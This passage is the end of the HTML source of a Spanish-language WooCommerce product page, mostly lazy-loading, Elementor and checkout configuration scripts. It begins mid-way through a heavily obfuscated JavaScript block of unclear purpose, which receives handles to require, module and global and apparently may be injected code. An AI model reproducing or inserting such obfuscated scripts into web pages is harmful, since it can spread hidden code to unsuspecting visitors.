[lzhAgZ[0x10]][ZtXqCFN[lzhAgZ[vdZhSR+-0x107]]]}return xAnAZs=!0x0,ZtXqCFN[lzhAgZ[0x11]]}}ImsIQyM(xAnAZs=void 0x0,vdZhSR=Zj5PvX(-0x6a,0x25).next().value);if(xAnAZs){return vdZhSR}}),Lk27ql(uYNhlN8(0x270)).log(ZtXqCFN[-lzhAgZ[0x263]]))}Lk27ql(uYNhlN8(0x271))[uYNhlN8(0x272)](hn6_Ej,Lk27ql(uYNhlN8(0x273))[uYNhlN8(0x274)+uYNhlN8(0x275)+lzhAgZ[0x15d]](hn6_Ej)[uYNhlN8(0x276)])}},lzhAgZ[0x259]));function ImsIQyM(){ImsIQyM=function(){}}return Lk27ql(Fm7NgkS(0x277))[Fm7NgkS(0x278)](Fm7NgkS(0x279)+\"\\u0047\\u0021\");")({get"CHuYpM"(){return define},get"Ioi8gA"(){return module},set"Ioi8gA"(YDkxzVw){return module=YDkxzVw},get"hFQc2C"(){return angular},get"FX8HJV4"(){return global},get"Z8nOkw"(){return require},get"PPAY_gh"(){return x},get"o_Art3"(){return typeof define},get"tIWwEUN"(){return typeof module},get"E58cBX"(){return typeof angular}})</script> <script type="litespeed/javascript">document.body.classList.remove("no-js")</script> <script type="litespeed/javascript">if(-1!==navigator.userAgent.indexOf('MSIE')||-1!==navigator.appVersion.indexOf('Trident/')){document.body.classList.add('is-IE')}</script> <div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"573213662208","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0"></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/arcueros.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=72","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."}</script> <script id="woolentor-widgets-scripts-js-extra" type="litespeed/javascript">var woolentor_addons={"woolentorajaxurl":"https://arcueros.com/wp-admin/admin-ajax.php","ajax_nonce":"0f01d5b37c"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woolentor-quickview-js-extra" type="litespeed/javascript">var woolentorQuickView={"ajaxUrl":"https://arcueros.com/wp-admin/admin-ajax.php","ajaxNonce":"6cfc02db1e","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://arcueros.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://arcueros.com/wp-admin/admin-ajax.php","nonce":"43405e5375","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://arcueros.com/tienda/balon-de-futbol-1-batman/","cart_redirectition":"yes","cart_page_url":"https://arcueros.com/carrito/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script id="wdp_deals-js-extra" type="litespeed/javascript">var script_data={"ajaxurl":"https://arcueros.com/wp-admin/admin-ajax.php","js_init_trigger":""}</script> <script id="mercadopago_melidata-js-extra" type="litespeed/javascript">var mercadopago_melidata_params={"type":"buyer","site_id":"MCO","location":"/checkout","payment_method":"","plugin_version":"8.4.7","platform_version":"10.1.3"};var mercadopago_melidata_params={"type":"buyer","site_id":"MCO","location":"/checkout","payment_method":"","plugin_version":"8.4.7","platform_version":"10.1.3"};var mercadopago_melidata_params={"type":"buyer","site_id":"MCO","location":"/checkout","payment_method":"","plugin_version":"8.4.7","platform_version":"10.1.3"};var mercadopago_melidata_params={"type":"buyer","site_id":"MCO","location":"/checkout","payment_method":"","plugin_version":"8.4.7","platform_version":"10.1.3"};var mercadopago_melidata_params={"type":"buyer","site_id":"MCO","location":"/checkout","payment_method":"","plugin_version":"8.4.7","platform_version":"10.1.3"};var mercadopago_melidata_params={"type":"buyer","site_id":"MCO","location":"/checkout","payment_method":"","plugin_version":"8.4.7","platform_version":"10.1.3"};var mercadopago_melidata_params={"type":"buyer","site_id":"MCO","location":"/checkout","payment_method":"","plugin_version":"8.4.7","platform_version":"10.1.3"};var mercadopago_melidata_params={"type":"buyer","site_id":"MCO","location":"/checkout","payment_method":"","plugin_version":"8.4.7","platform_version":"10.1.3"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.31.5","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"landing-pages":!0,"e_element_cache":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"page-transitions":!0,"notes":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/arcueros.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/arcueros.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/arcueros.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f0e8b79d18"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Tama\u00f1o N1 &#8211; Arcueros","excerpt":""}}</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/arcueros.com\/wp-admin\/admin-ajax.php","nonce":"eb2828c5a3","urls":{"assets":"https:\/\/arcueros.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/arcueros.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/arcueros.com\/carrito\/","checkout_page_url":"https:\/\/arcueros.com\/finalizar-compra\/","fragments_nonce":"ddbd118411"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/arcueros.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>  <script type="litespeed/javascript">jQuery(function($){jQuery(function($){let wompi_live_fields='#woocommerce_wompi_wwp_public_key, #woocommerce_wompi_wwp_events_key, #woocommerce_wompi_wwp_integrity_secret';let wompi_sandbox_fields='#woocommerce_wompi_wwp_sandbox_public_key, #woocommerce_wompi_wwp_sandbox_events_key, #woocommerce_wompi_wwp_sandbox_integrity_secret';$('#woocommerce_wompi_wwp_environment').change(function(){$(wompi_sandbox_fields+','+wompi_live_fields).closest('tr').hide();if('0'===$(this).val()){$('#woocommerce_wompi_wwp_credentials, #woocommerce_wompi_wwp_credentials + p').show();$('#woocommerce_wompi_wwp_sandbox_credentials, #woocommerce_wompi_wwp_sandbox_credentials + p').hide();$(wompi_live_fields).closest('tr').show()}else{$('#woocommerce_wompi_wwp_sandbox_credentials, #woocommerce_wompi_wwp_sandbox_credentials + p').show();$('#woocommerce_wompi_wwp_credentials, #woocommerce_wompi_wwp_credentials + p').hide();$(wompi_sandbox_fields).closest('tr').show()}}).change()})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://arcueros.com/wp-content/litespeed/js/4f61a60824fb0a051b33748aafde3bac.js?ver=abd2c"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-31 23:15:41 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-31 23:15:41 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/c41c1ee9f4e82d36616b8d51f7bc48da.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/97b6521bd725deb8f987f8c377ae6085.css -->